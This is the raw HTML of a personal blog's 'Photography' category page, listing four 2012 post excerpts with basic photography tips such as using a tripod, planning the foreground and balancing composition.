rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:45px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media (max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}#header{margin:0 auto}.round-image img{border-radius:100px}.contact-social a i{font-size:32px}.sidebar .comment-author-link a{color:#a38417}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="archive category category-photography category-173 wp-embed-responsive single-author wide_layout titlebar_position_below sidebar_widget_style_none wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-container"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"></div><div class="header_right"><ul class="header_right_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://jimtalbott.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/jimtalbott"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"><ul class="header_left_col"><li class="zolo-middle-logo-menu-logo"><div class="logo-box"><a href="https://jimtalbott.com/"><img src="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png" srcset="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 1x, https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 2x" alt="Jim Talbott" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://jimtalbott.com/"><img src="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png" srcset="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 1x, https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 2x" alt="Jim Talbott" class="logo" /></a></div></li></ul></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style1 dropdown_loading_fade menu_hover_styles menu_hover_style1"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140" ><a href="https://jimtalbott.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139" ><a href="https://jimtalbott.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713" ><a href="https://jimtalbott.com/jims-adventure/"><span class="menu-text">ADVENTURES</span></a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715" ><a href="https://jimtalbott.com/cooking/"><span class="menu-text">COOKING</span></a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714" ><a href="https://jimtalbott.com/featured/"><span class="menu-text">FEATURED</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138" ><a href="https://jimtalbott.com/contact-me/"><span class="menu-text">CONTACT</span></a></li></ul></nav></div></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140" ><a href="https://jimtalbott.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139" ><a href="https://jimtalbott.com/about/">ABOUT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713" ><a href="https://jimtalbott.com/jims-adventure/">ADVENTURES</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715" ><a href="https://jimtalbott.com/cooking/">COOKING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714" ><a href="https://jimtalbott.com/featured/">FEATURED</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138" ><a href="https://jimtalbott.com/contact-me/">CONTACT</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://jimtalbott.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_28132" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_28132" type="submit" apbct_event_id="28132" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area modern_mobile_menu"><div class="zolo-header-area header_background"><div class="zolo-container"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"></div><div class="header_right"><ul class="header_right_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://jimtalbott.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/jimtalbott"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://jimtalbott.com/"><img src="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png" srcset="https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 1x, https://jimtalbott.com/wp-content/uploads/2019/10/jimtalbott2.png 2x" alt="Jim Talbott" class="logo" /></a></div><div class="mob_nav_icon_area"> <span id="nav_toggle" class="zolo_mobile_menu_icon"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <span id="mob_full_screen_search_but" class="nav_search-icon"></span></div></li></ul></div></div></div></header></div><div class="zolo_mobile_navigation_area"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://jimtalbott.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_72417" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_72417" type="submit" apbct_event_id="72417" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="pagetitle_parallax_section titlebar_style1"><div class="pagetitle_parallax" data-parallax="" style="background:#4c2f64 url();"><div class="zolo-container"><div class="pagetitle_parallax_content_box"><div class="pagetitle_parallax_content"><h1 class="entry-title">Photography</h1></div></div></div><div class="overlay-dot"></div></div></div><div class="container-main blog_layout hassidebar left"><div class="zolo-container"><div class="container-padding"><div class="inner-content"><div id="primary" class="content-area"><div id="content" class="site-content blog_layout_grid fitrow_row blog_column_2 blog_layout_none"><article id="post-260" class="fitrow_columns post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-photography"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-260" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" alt="Jim Talbott"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" rel="prettyPhoto[gallery260]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area left title_position_below"><h2 class="entry-title"><a href="https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/" title="Simple Ways On How To Take Better Photos">Simple Ways On How To Take Better Photos</a></h2><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/" title="Permalink to Simple Ways On How To Take Better Photos" rel="bookmark">July 6, 2012</a></span></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://jimtalbott.com/author/admin_jim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li><li><span class="comments-link"><a href="https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/#comments" class="comments-link" >1 Comment</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><p>Think about getting yourself a tripod if you are passionate about taking pictures. Tripods can be extremely useful for photographing events that last a long time. It becomes almost a necessity if you do a lot of shots in low-light settings. A good tripod is a must have piece of equipment whenever you are shooting<span class="read_more_area"><a class="read-more" href="https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/"> Continue Reading </a></span></p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/&t=Simple Ways On How To Take Better Photos" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Simple Ways On How To Take Better Photos&url=https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/&amp;title=Simple Ways On How To Take Better Photos" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjimtalbott.com%2Fsimple-ways-on-how-to-take-better-photos%2F&amp;name=Simple+Ways+On+How+To+Take+Better+Photos&amp;description=Think+about+getting+yourself+a+tripod+if+you+are+passionate+about+taking+pictures.+Tripods+can+be+extremely+useful+for+photographing+events+that+last+a+long+time.+It+becomes+almost+a+necessity+if+you+do+a+lot+of+shots+in+low-light+settings.+A+good+tripod+is+a+must+have+piece+of+equipment+whenever+you+are+shooting%26lt%3Bspan+class%3D%26quot%3Bread_more_area%26quot%3B%26gt%3B%26lt%3Ba+class%3D%26quot%3Bread-more%26quot%3B+href%3D%26quot%3Bhttps%3A%2F%2Fjimtalbott.com%2Fsimple-ways-on-how-to-take-better-photos%2F%26quot%3B%26gt%3B+Continue+Reading+%26lt%3B%2Fa%26gt%3B%26lt%3B%2Fspan%26gt%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://jimtalbott.com/simple-ways-on-how-to-take-better-photos/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjimtalbott.com%2Fsimple-ways-on-how-to-take-better-photos%2F&amp;description=Simple+Ways+On+How+To+Take+Better+Photos&amp;media=https%3A%2F%2Fjimtalbott.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0080-1024x682-1020x679.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li></ul></div></div></div></div></article><article id="post-259" class="fitrow_columns post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-photography"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-259" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" alt="Jim Talbott"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" rel="prettyPhoto[gallery259]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area left title_position_below"><h2 class="entry-title"><a href="https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/" title="Improving Your Photography &#8211; Tips To Get Better Pictures!">Improving Your Photography &#8211; Tips To Get Better Pictures!</a></h2><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/" title="Permalink to Improving Your Photography &#8211; Tips To Get Better Pictures!" rel="bookmark">July 3, 2012</a></span></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://jimtalbott.com/author/admin_jim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li><li><span class="comments-link"><a href="https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/#respond" class="comments-link" >0 Comments</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><p>Viewers usually look at the foreground more than anything, while photographers check the landscape and background. To create a frame that is striking and increase the depth of your photo, plan the foreground of the shot. You are at the mercy of nature when it comes to lighting and taking a landscape photograph. Sometimes, you<span class="read_more_area"><a class="read-more" href="https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/"> Continue Reading </a></span></p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/&t=Improving Your Photography &#8211; Tips To Get Better Pictures!" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Improving Your Photography &#8211; Tips To Get Better Pictures!&url=https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/&amp;title=Improving Your Photography &#8211; Tips To Get Better Pictures!" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjimtalbott.com%2Fimproving-your-photography-tips-to-get-better-pictures%2F&amp;name=Improving+Your+Photography+-+Tips+To+Get+Better+Pictures%21&amp;description=Viewers+usually+look+at+the+foreground+more+than+anything%2C+while+photographers+check+the+landscape+and+background.+To+create+a+frame+that+is+striking+and+increase+the+depth+of+your+photo%2C+plan+the+foreground+of+the+shot.+You+are+at+the+mercy+of+nature+when+it+comes+to+lighting+and+taking+a+landscape+photograph.+Sometimes%2C+you%26lt%3Bspan+class%3D%26quot%3Bread_more_area%26quot%3B%26gt%3B%26lt%3Ba+class%3D%26quot%3Bread-more%26quot%3B+href%3D%26quot%3Bhttps%3A%2F%2Fjimtalbott.com%2Fimproving-your-photography-tips-to-get-better-pictures%2F%26quot%3B%26gt%3B+Continue+Reading+%26lt%3B%2Fa%26gt%3B%26lt%3B%2Fspan%26gt%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://jimtalbott.com/improving-your-photography-tips-to-get-better-pictures/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjimtalbott.com%2Fimproving-your-photography-tips-to-get-better-pictures%2F&amp;description=Improving+Your+Photography+-+Tips+To+Get+Better+Pictures%21&amp;media=https%3A%2F%2Fjimtalbott.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0080-1024x682-1020x679.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li></ul></div></div></div></div></article><article id="post-258" class="fitrow_columns post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-photography"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-258" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" alt="Jim Talbott"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" rel="prettyPhoto[gallery258]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://jimtalbott.com/how-you-can-become-a-great-photographer/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area left title_position_below"><h2 class="entry-title"><a href="https://jimtalbott.com/how-you-can-become-a-great-photographer/" title="How You Can Become A Great Photographer">How You Can Become A Great Photographer</a></h2><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://jimtalbott.com/how-you-can-become-a-great-photographer/" title="Permalink to How You Can Become A Great Photographer" rel="bookmark">June 30, 2012</a></span></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://jimtalbott.com/author/admin_jim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li><li><span class="comments-link"><a href="https://jimtalbott.com/how-you-can-become-a-great-photographer/#respond" class="comments-link" >0 Comments</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><p>Attempt to move closer to the person or thing that you want to take a picture of. There is nothing worse than the subject being so far away in a photo that it makes it hard to see colors and details. Make it easy for yourself and your viewers to see a subject clear and<span class="read_more_area"><a class="read-more" href="https://jimtalbott.com/how-you-can-become-a-great-photographer/"> Continue Reading </a></span></p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://jimtalbott.com/how-you-can-become-a-great-photographer/&t=How You Can Become A Great Photographer" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=How You Can Become A Great Photographer&url=https://jimtalbott.com/how-you-can-become-a-great-photographer/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://jimtalbott.com/how-you-can-become-a-great-photographer/&amp;title=How You Can Become A Great Photographer" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjimtalbott.com%2Fhow-you-can-become-a-great-photographer%2F&amp;name=How+You+Can+Become+A+Great+Photographer&amp;description=Attempt+to+move+closer+to+the+person+or+thing+that+you+want+to+take+a+picture+of.+There+is+nothing+worse+than+the+subject+being+so+far+away+in+a+photo+that+it+makes+it+hard+to+see+colors+and+details.+Make+it+easy+for+yourself+and+your+viewers+to+see+a+subject+clear+and%26lt%3Bspan+class%3D%26quot%3Bread_more_area%26quot%3B%26gt%3B%26lt%3Ba+class%3D%26quot%3Bread-more%26quot%3B+href%3D%26quot%3Bhttps%3A%2F%2Fjimtalbott.com%2Fhow-you-can-become-a-great-photographer%2F%26quot%3B%26gt%3B+Continue+Reading+%26lt%3B%2Fa%26gt%3B%26lt%3B%2Fspan%26gt%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://jimtalbott.com/how-you-can-become-a-great-photographer/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjimtalbott.com%2Fhow-you-can-become-a-great-photographer%2F&amp;description=How+You+Can+Become+A+Great+Photographer&amp;media=https%3A%2F%2Fjimtalbott.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0080-1024x682-1020x679.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li></ul></div></div></div></div></article><article id="post-255" class="fitrow_columns post-255 post type-post status-publish format-standard has-post-thumbnail hentry category-photography"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-255" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" alt="Jim Talbott"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://jimtalbott.com/wp-content/uploads/2019/12/DSC_0080-1024x682-1020x679.jpg" rel="prettyPhoto[gallery255]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area left title_position_below"><h2 class="entry-title"><a href="https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/" title="It&#8217;s Photo Time All The Time With These Photography Tips">It&#8217;s Photo Time All The Time With These Photography Tips</a></h2><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/" title="Permalink to It&#8217;s Photo Time All The Time With These Photography Tips" rel="bookmark">June 27, 2012</a></span></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://jimtalbott.com/author/admin_jim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li><li><span class="comments-link"><a href="https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/#comments" class="comments-link" >1 Comment</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><p>It&rsquo;s important to ensure the balance within the composition of your photographs is on point. If you are careful to balance the elements in your photos, they will look good enough to frame. Get rid of any elements that may distract your viewer from the main subject, ensure that the horizon is properly leveled, and<span class="read_more_area"><a class="read-more" href="https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/"> Continue Reading </a></span></p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/&t=It&#8217;s Photo Time All The Time With These Photography Tips" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=It&#8217;s Photo Time All The Time With These Photography Tips&url=https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/&amp;title=It&#8217;s Photo Time All The Time With These Photography Tips" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjimtalbott.com%2Fits-photo-time-all-the-time-with-these-photography-tips%2F&amp;name=It%27s+Photo+Time+All+The+Time+With+These+Photography+Tips&amp;description=It%26rsquo%3Bs+important+to+ensure+the+balance+within+the+composition+of+your+photographs+is+on+point.+If+you+are+careful+to+balance+the+elements+in+your+photos%2C+they+will+look+good+enough+to+frame.+Get+rid+of+any+elements+that+may+distract+your+viewer+from+the+main+subject%2C+ensure+that+the+horizon+is+properly+leveled%2C+and%26lt%3Bspan+class%3D%26quot%3Bread_more_area%26quot%3B%26gt%3B%26lt%3Ba+class%3D%26quot%3Bread-more%26quot%3B+href%3D%26quot%3Bhttps%3A%2F%2Fjimtalbott.com%2Fits-photo-time-all-the-time-with-these-photography-tips%2F%26quot%3B%26gt%3B+Continue+Reading+%26lt%3B%2Fa%26gt%3B%26lt%3B%2Fspan%26gt%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://jimtalbott.com/its-photo-time-all-the-time-with-these-photography-tips/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjimtalbott.com%2Fits-photo-time-all-the-time-with-these-photography-tips%2F&amp;description=It%27s+Photo+Time+All+The+Time+With+These+Photography+Tips&amp;media=https%3A%2F%2Fjimtalbott.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0080-1024x682-1020x679.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li></ul></div></div></div></div></article></div></div><div class="sidebar sidebar_container_1 left" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jimtalbott.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_60234" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_60234" type="submit" apbct_event_id="60234" size="30" maxlength="200" value="" /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-163"><a href="https://jimtalbott.com/california/">California</a></li><li class="cat-item cat-item-174"><a href="https://jimtalbott.com/cooking/">Cooking</a></li><li class="cat-item cat-item-11"><a href="https://jimtalbott.com/copywriting/">Copywriting</a></li><li class="cat-item cat-item-3"><a href="https://jimtalbott.com/featured/">Featured</a></li><li class="cat-item cat-item-166"><a href="https://jimtalbott.com/friends/">Friends</a></li><li class="cat-item cat-item-222"><a href="https://jimtalbott.com/internet-marketing/">Internet Marketing</a></li><li class="cat-item cat-item-10"><a href="https://jimtalbott.com/jims-adventure/">Jim&#039;s Adventures</a></li><li class="cat-item cat-item-219"><a 